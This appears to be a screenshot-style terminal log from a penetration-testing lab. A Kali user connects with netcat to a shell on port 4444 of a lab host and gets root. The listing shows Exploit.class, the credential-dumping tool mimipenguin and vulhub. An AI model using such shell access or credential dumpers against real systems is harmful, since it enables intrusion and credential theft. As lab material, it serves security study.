 root@kali:~# nc 192.168.96.128 4444
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
whoami
root
ls
anaconda-ks.cfg
Exploit.class
file.txt
initial-setup-ks.cfg
mimipenguin
Nessus-8.11.1-es7.x86_64.rpm
VMwareTools-10.3.10-12406962.tar.gz
vmware-tools-distrib
vulhub-master